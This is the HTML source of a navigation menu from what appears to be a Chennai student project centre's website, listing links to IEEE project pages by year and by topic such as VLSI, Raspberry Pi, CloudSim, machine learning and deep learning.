		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8243 current_page_item menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
